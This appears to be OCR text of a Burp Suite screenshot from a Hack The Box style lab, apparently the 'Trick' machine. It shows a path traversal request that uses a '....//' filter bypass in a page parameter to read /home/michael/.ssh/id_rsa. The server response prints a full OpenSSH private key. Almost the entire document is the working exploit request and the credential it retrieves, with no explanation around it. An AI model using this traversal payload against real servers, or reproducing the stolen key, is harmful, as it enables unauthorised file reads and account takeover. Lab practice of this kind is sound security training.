 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 × 10 × 11 × 13 × 15 × 16 × 17 × ...
Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 GET /index.php?page=
....//....//....//....//....//....//....//....//....//....//....//....//.
...//....//....//....//....//home/michael/.ssh/id_rsa HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 30 Jul 2022 18:17:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1823
7
8 -----BEGIN OPENSSH PRIVATE KEY-----
9 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
10 NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
11 c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
12 YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
13 4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
14 Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
15 1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
16 DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
17 +93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
18 hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
19 jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
20 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
21 aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
22 KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
23 tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
24 U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
25 fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
26 PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
27 3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
28 fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
29 AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
30 In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
31 JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
32 jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
33 IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
34 -----END OPENSSH PRIVATE KEY-----
35